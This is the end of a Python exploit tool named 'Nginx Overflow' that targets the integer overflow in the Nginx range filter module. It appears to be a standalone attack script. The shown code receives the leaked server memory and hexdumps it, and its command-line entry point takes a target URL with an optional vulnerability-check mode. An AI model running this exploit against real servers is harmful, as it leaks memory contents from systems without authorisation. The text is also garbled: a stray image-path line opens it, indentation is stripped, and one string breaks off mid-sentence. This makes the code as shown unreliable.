 if line not in self.buffer:
data += line
self.buffer.add(line)
except Exception as e:
print()
print(colored(f"[!] {type(e).__name__}:", "red"))
print(colored(f" -  {e}", "red", True))
break
except KeyboardInterrupt:
print()
print(colored("[!] Keyboard Interrupted! (Ctrl+C Pressed)", "red"))
break
print(colored(f"[i] Receiving Data [{len(data)} bytes] ..."), end = "\r")
if data:
print()
self.hexdump(data)
if __name__ == "__main__":
parser = argparse.ArgumentParser(prog = "Nginx Overflow",
description = "Nginx versions since 0.5.6 up to and including 1.13.2 are vulnerable to integer overflow vulnerability in nginx range filter module resulting into leak of
epilog = "By: ZxDecide")
parser.add_argument("url", type = str, help = "Target URL.")
parser.add_argument("-c", "--check", action = "store_true", help = "Only check if Target is vulnerable.")
args = parser.parse_args()
try:
exploit = Exploit(args.url)
if args.check:
vulnerable = exploit.check()
print(colored(f"[{'+' if vulnerable else '-'}] {exploit.target.netloc} is Vulnerable: {str(vulnerable).upper()}", "white" if vulnerable else "yellow"))
else:
try:
exploit.execute()
except Exception as e:
print(colored(f"[!] {type(e).__name__}:", "red"))
print(colored(f" -  {e}", "red", True))
except KeyboardInterrupt:
print(colored("[!] Keyboard Interrupted! (Ctrl+C Pressed)", "red"))
except Exception as e:
print(colored(f"[!] {urllib.parse.urlsplit(args.url).netloc}: {type(e).__name__}", "red"))